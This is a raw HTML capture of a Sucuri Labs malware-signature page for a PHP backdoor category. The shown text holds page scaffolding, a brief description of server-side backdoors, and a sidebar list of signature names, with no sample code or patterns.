

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://labs.sucuri.net/signatures/malwares/php-backdoor-file_get_contents-003/
body_size: 21072
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
		document.addEventListener('DOMContentLoaded', function () {

			const toggleButton = document.getElementById('toggle-main-menu-mobile');
			const topNavWrapper = document.getElementById('mp-top-nav');

			toggleButton.addEventListener('click', function () {
			if (topNavWrapper.style.display === 'block') {
				topNavWrapper.style.display = 'none';
				topNavWrapper.classList.remove('active');
				topNavWrapper.classList.add('inactive');
			} else {
				topNavWrapper.style.display = 'block';
				topNavWrapper.classList.remove('inactive');
				topNavWrapper.classList.add('active');
			}
			});
		});
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>php.backdoor.file_get_contents.003 - Sucuri Labs</title>
	<link rel="canonical" href="https://labs.sucuri.net/signatures/malwares/php-backdoor-file_get_contents-003/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="php.backdoor.file_get_contents.003 - Sucuri Labs" />
	<meta property="og:description" content="This malware category is related to server-side malicious scripts which are commonly used as backdoors. The typical example of such backdoors are various File Managers, Web Shells, tools for bypassing admin login or various one-purpose scripts allowing the attacker to upload and run another type of malicious scripts. The payload is PHP based, thus intended [&hellip;]" />
	<meta property="og:url" content="https://labs.sucuri.net/signatures/malwares/php-backdoor-file_get_contents-003/" />
	<meta property="og:site_name" content="Sucuri Labs" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://labs.sucuri.net/signatures/malwares/php-backdoor-file_get_contents-003/","url":"https://labs.sucuri.net/signatures/malwares/php-backdoor-file_get_contents-003/","name":"php.backdoor.file_get_contents.003 - Sucuri Labs","isPartOf":{"@id":"https://labs.sucuri.net/#website"},"datePublished":"2019-04-02T00:00:00+00:00","dateModified":"2019-04-02T00:00:00+00:00","breadcrumb":{"@id":"https://labs.sucuri.net/signatures/malwares/php-backdoor-file_get_contents-003/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://labs.sucuri.net/signatures/malwares/php-backdoor-file_get_contents-003/"]}]},{"@type":"BreadcrumbList","@id":"https://labs.sucuri.net/signatures/malwares/php-backdoor-file_get_contents-003/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://labs.sucuri.net/"},{"@type":"ListItem","position":2,"name":"Malware Signatures","item":"https://labs.sucuri.net/signatures/malwares/"},{"@type":"ListItem","position":3,"name":"php.backdoor.file_get_contents.003"}]},{"@type":"WebSite","@id":"https://labs.sucuri.net/#website","url":"https://labs.sucuri.net/","name":"Sucuri Labs","description":"The home of our Security Engineering Group, including our Threat Research, Technical Security and Automation teams.","publisher":{"@id":"https://labs.sucuri.net/#organization"},"inLanguage":"en-US"},{"@type":"Organization","@id":"https://labs.sucuri.net/#organization","name":"Sucuri Labs","url":"https://labs.sucuri.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://labs.sucuri.net/#/schema/logo/image/","url":"https://labs.sucuri.net/wp-content/uploads/main-logo-1.png","contentUrl":"https://labs.sucuri.net/wp-content/uploads/main-logo-1.png","width":116,"height":28,"caption":"Sucuri Labs"},"image":{"@id":"https://labs.sucuri.net/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Sucuri Labs &raquo; Feed" href="https://labs.sucuri.net/feed/" />
<link rel='stylesheet' id='wedocs-styles-css' href='https://labs.sucuri.net/wp-content/plugins/wedocs/assets/css/frontend.css?ver=1701723111' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://labs.sucuri.net/wp-includes/css/dist/block-library/style.min.css?ver=c50b25e167715b86a4188d609eba7fb5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sucurikb-style-css' href='https://labs.sucuri.net/wp-content/themes/sucurikb/style.css?ver=c50b25e167715b86a4188d609eba7fb5' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css-css' href='https://labs.sucuri.net/wp-content/themes/sucurikb/css/foundation.min.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sucuri-wp-custom-css-css' href='https://labs.sucuri.net/wp-content/themes/sucurikb/css/custom.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sucuri-labs-css-css' href='https://labs.sucuri.net/wp-content/themes/sucurikb/css/labs.css?ver=0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://labs.sucuri.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://labs.sucuri.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://labs.sucuri.net/wp-content/uploads/cropped-Sucuri_FavIcon_512x512-1-192x192-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://labs.sucuri.net/wp-content/uploads/cropped-Sucuri_FavIcon_512x512-1-192x192-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://labs.sucuri.net/wp-content/uploads/cropped-Sucuri_FavIcon_512x512-1-192x192-1.png" />
<meta name="msapplication-TileImage" content="https://labs.sucuri.net/wp-content/uploads/cropped-Sucuri_FavIcon_512x512-1-192x192-1.png" />
</head>
<div class="menu-labssubmenu-container"><ul id="menu-labssubmenu" class="menu"><li id="menu-item-2130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2130"><a href="https://labs.sucuri.net/signatures/">Signatures</a></li>
<li id="menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2133"><a href="https://labs.sucuri.net/about/">About Sucuri Labs</a></li>
<li id="menu-item-2682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2682"><a href="https://labs.sucuri.net/threat-report/">Threat Report</a></li>
<li id="menu-item-2514" class="searchiq menu-item menu-item-type-custom menu-item-object-custom menu-item-2514"><a><form id="siq_searchForm"><input type="search" placeholder="Search..." value="" name="s"></form></a></li>
</ul></div><body data-rsssl=1 class="docs-template-default single single-docs postid-1455 wp-custom-logo no-sidebar">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="header" class="header-b">
		<div class="container">
		<div class="row">
			<div class="float-right-flex login-mobile">
			<div class="login">
				<img src="https://sucuri.net/wp-content/themes/sucuriwp/assets/images/icons/account.svg">
				<div class="login-drop-down inner-nav-bar">
				<i class="pointer"></i>
				<div class="login-container">
					<a href="https://dashboard.sucuri.net/login" class="login-btn" data-gatrack="Button_Click, Top_Nav_Login">Login</a>
					<div class="sign-up">
					<p>New Customer? </p>
					<a href="https://sucuri.net/website-security-platform/signup/">Sign up now.</a>
					</div>
					<ul>
					<li><a href="https://support.sucuri.net/support/?new" class="login-link">Submit a ticket</a></li>
					<li><a href="https://docs.sucuri.net/" class="login-link">Knowledge base</a></li>
					<li><a href="https://sucuri.net/live-chat/" class="login-link">Chat now</a></li>
					</ul>
				</div>
				</div>
			</div>
			<i id="toggle-main-menu-mobile"></i>
			</div>
			<div class="sucuri-logo">
			<a href="/" title="Sucuri Security" class="mp-sucuri-logo auto-track" data-gatrack="Button_Click, Top_Nav_Home"></a>
			</div>

			<div id="mp-top-nav" class="top-nav-wrapper nav-a tmp-md inactive">
			<div class="nav-bar pro-sol">
				<ul class="nav">
				<li class="dropdown d-md-none">
					<a href="https://dashboard.sucuri.net/login/" class="pl-10 auto-track" data-gatrack="Button_Click, Top_Nav_Login">Dashboard</a>

					<div class="inner-nav-bar prod">
					<i class="pointer"></i>
					<ul>
						<li>
						<a href="https://dashboard.sucuri.net/login/" class="pl-10 auto-track" data-gatrack="Button_Click, Top_Nav_Login">Login</a>
						</li>
					</ul>
					</div>
				</li>
				<li class="dropdown">
					<a href="https://sucuri.net/website-security/" class="mp-products-button auto-track" data-gatrack="Button_Click, Top_Nav_Products">Products</a>
					<div class="inner-nav-bar prod">
					<i class="pointer"></i>
					<ul>
						<li>
						<a href="https://sucuri.net/website-security-platform/" class="mp-website-complete-security auto-track" data-gatrack="Button_Click, Top_Nav_Website_Security_Platform">Website Security Platform</a>
						</li>
						<li>
						<a class="right-firewall-malwareprevention mp-website-protection auto-track" data-gatrack="Button_Click, Top_Nav_Website_Firewall" href="https://sucuri.net/website-firewall/">Website Firewall (WAF)</a>
						</li>
						<li>
						<a class="mp-multisite-solutions auto-track" data-gatrack="Button_Click, Top_Nav_MultiSite_Solutions" href="https://sucuri.net/custom/agency/">Agency Plans</a>
						</li>
						<li>
						<a class="mp-enterprise-security auto-track" data-gatrack="Button_Click, Top_Nav_Custom_Enterprise" href="https://sucuri.net/custom/enterprise/">Custom &amp; Enterprise Plans</a>
						</li>
						<li>
						<a href="https://sucuri.net/partners/" class="mp-website-partners auto-track" data-gatrack="Button_Click, Top_Nav_Partnerships">Partnerships</a>
						</li>
					</ul>
					</div>
				</li>
				<li class="dropdown">
					<a href="https://sucuri.net/website-malware-removal/" class="mp-nav-features auto-track" data-gatrack="Button_Click, Top_Nav_Features">Features</a>
					<div class="inner-nav-bar sol">
					<i class="pointer"></i>
					<ul>
						<li>
						<a href="https://sucuri.net/malware-detection-scanning/" class="mp-nav-detection auto-track" data-gatrack="Button_Click, Top_Nav_Detection_Monitoring"><strong>Detection</strong><small>Website Monitoring &amp; Alerts</small></a>
						</li>
						<li>
						<a href="https://sucuri.net/website-hack-protection/" class="mp-nav-protection auto-track" data-gatrack="Button_Click, Top_Nav_Protection"><strong>Protection</strong><small>Future Website Hacks</small></a>
						</li>
						<li>
						<a href="https://sucuri.net/website-performance/" class="mp-nav-performance auto-track" data-gatrack="Button_Click, Top_Nav_Performance"><strong>Performance</strong><small>Speed Up Your Website</small></a>
						</li>
						<li>
						<a href="https://sucuri.net/website-malware-removal/" class="mp-nav-response auto-track" data-gatrack="Button_Click, Top_Nav_Response"><strong>Response</strong><small>Help For Hacked Websites</small></a>
						</li>
						<li>
						<a href="https://sucuri.net/website-backups/" class="mp-nav-backups auto-track" data-gatrack="Button_Click, Top_Nav_Backups"><strong>Backups</strong><small>Disaster Recovery Plan</small></a>
						</li>
						<li>
						<a href="https://sucuri.net/ecommerce-website-security/" class="mp-nav-ecommerce auto-track" data-gatrack="Button_Click, Top_Nav_Ecommerce"><strong>Ecommerce</strong><small>Security For Online Stores</small></a>
						</li>
					</ul>
					</div>
				</li>
				<li class="dropdown">
					<a href="https://sucuri.net/guides/" class="mp-nav-resources auto-track" data-gatrack="Button_Click, Top_Nav_Resources">Resources</a>
					<div class="inner-nav-bar resources">
					<i class="pointer"></i>
					<ul>
						<li>
						<a class="mp-website-guides auto-track" data-gatrack="Button_Click, Top_Nav_Guides" href="https://sucuri.net/guides/">Guides</a>
						</li>
						<li>
						<a href="https://sucuri.net/webinars/" class="mp-website-webinars auto-track" data-gatrack="Button_Click, Top_Nav_Webinars">Webinars</a>
						</li>
						<li>
						<a href="https://sucuri.net/infographics/" class="mp-website-infographics auto-track" data-gatrack="Button_Click, Top_Nav_Infographics">Infographics</a>
						</li>
						<li>
						<a href="https://blog.sucuri.net/" class="mp-website-blog auto-track" data-gatrack="Button_Click, Top_Nav_Blog">Blog</a>
						</li>
						<li>
						<a href="https://sitecheck.sucuri.net/" class="mp-website-sitecheck auto-track" data-gatrack="Button_Click, Top_Nav_Sitecheck">SiteCheck</a>
						</li>
						<li>
						<a href="https://sucuri.net/reports/" class="mp-website-reports auto-track" data-gatrack="Button_Click, Top_Nav_Reports">Reports</a>
						</li>
						<li>
						<a href="https://sucuri.net/email-courses/" class="mp-website-email-courses auto-track" data-gatrack="Button_Click, Top_Nav_Email_Courses">Email Courses</a>
						</li>
						<li>
						<a href="https://sucuri.net/technical-hub/" class="mp-website-technical-hub auto-track" data-gatrack="Button_Click, Top_Nav_Technical_Hub">Technical Hub</a>
						</li>
					</ul>
					</div>
				</li>
				<li class="dropdown">
					<a href="https://sucuri.net/website-security-platform/signup" class="auto-track" data-gatrack="Button_Click, Top_Nav_Pricing">Pricing</a>
				</li>
				</ul>
			</div>

			<div class="float-right-next">
				<div class="nav-bar ua-lg">
				<ul class="nav">
					<li>
					<a href="https://sucuri.net/website-security-platform/help-now/" class="mp-under-attack-button u-attack auto-track" data-gatrack="Button_Click, Top_Nav_Under_Attack">Immediate Help</a>
					</li>
				</ul>
				</div>
				<div class="nav-bar plt">
				<div class="login">
					<a href="https://dashboard.sucuri.net/login/" class="login mp-login-btn auto-track" data-gatrack="Button_Click, Top_Nav_Login">Login</a>
					<img data-gatrack="Button_Click, Top_Nav_Login" src="https://sucuri.net/wp-content/themes/sucuriwp/assets/images/icons/account.svg">
					<div class="login-drop-down inner-nav-bar">
					<i class="pointer"></i>
					<div class="login-container">
						<a href="https://dashboard.sucuri.net/login" class="login-btn" data-gatrack="Button_Click, Top_Nav_Login">Login</a>
						<div class="sign-up">
						<p>New Customer? </p>
						<a href="https://sucuri.net/website-security-platform/signup/">Sign up now.</a>
						</div>
						<ul>
						<li><a href="https://support.sucuri.net/support/?new" class="login-link">Submit a ticket</a></li>
						<li><a href="https://docs.sucuri.net/" class="login-link">Knowledge base</a></li>
						<li><a href="https://sucuri.net/live-chat/" class="login-link">Chat now</a></li>
						</ul>
					</div>
					</div>
				</div>
				</div>
			</div>
			</div>
			<!-- top-nav-wrapper -->
		</div>
		<!-- row -->
		</div>
		<!-- container -->
	</div>
	<div id="content" class="site-content">

    <div id="primary" class="content-area"><main id="main" class="site-main" role="main">
    
        <div class="wedocs-single-wrap">

            
                <div class="wedocs-sidebar wedocs-hide-mobile">
    
    <h3 class="widget-title">Malware Signatures</h3>

            <ul class="doc-nav-list">
            <li class="page_item page-item-1152 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/asp-backdoor/">asp.backdoor</a></li>
<li class="page_item page-item-1153 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/asp-backdoor-execute-001/">asp.backdoor.execute.001</a></li>
<li class="page_item page-item-1154 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/asp-backdoor-pejvak-001/">asp.backdoor.pejvak.001</a></li>
<li class="page_item page-item-1155 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/asp-spam-seo/">asp.spam-seo</a></li>
<li class="page_item page-item-1156 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/asp-spam-seo-injector-001/">asp.spam-seo.injector.001</a></li>
<li class="page_item page-item-1157 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/asp-spam-seo-redirect-001/">asp.spam-seo.redirect.001</a></li>
<li class="page_item page-item-1158 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-backdoor/">htaccess.backdoor</a></li>
<li class="page_item page-item-1159 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-backdoor-evil-enabler-001/">htaccess.backdoor.evil-enabler.001</a></li>
<li class="page_item page-item-1160 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-defaced/">htaccess.defaced</a></li>
<li class="page_item page-item-1161 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-defaced-directory-index/">htaccess.defaced.directory-index</a></li>
<li class="page_item page-item-1162 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-hacktool/">htaccess.hacktool</a></li>
<li class="page_item page-item-1163 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-hacktool-cgi-001/">htaccess.hacktool.cgi.001</a></li>
<li class="page_item page-item-1164 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-hacktool-symlink-viewer/">htaccess.hacktool.symlink-viewer</a></li>
<li class="page_item page-item-1165 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-malware/">htaccess.malware</a></li>
<li class="page_item page-item-1166 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-malware-generic-001/">htaccess.malware.generic.001</a></li>
<li class="page_item page-item-1167 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-malware-generic-002/">htaccess.malware.generic.002</a></li>
<li class="page_item page-item-1168 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-malware-generic-003/">htaccess.malware.generic.003</a></li>
<li class="page_item page-item-1169 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-phishing-block_bots-001-02/">htaccess.phishing.block_bots.001.02</a></li>
<li class="page_item page-item-1170 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-spam-seo/">htaccess.spam-seo</a></li>
<li class="page_item page-item-1171 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-spam-seo-doorway-002/">htaccess.spam-seo.doorway.002</a></li>
<li class="page_item page-item-1172 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/htaccess-spam-seo-prepend-001/">htaccess.spam-seo.prepend.001</a></li>
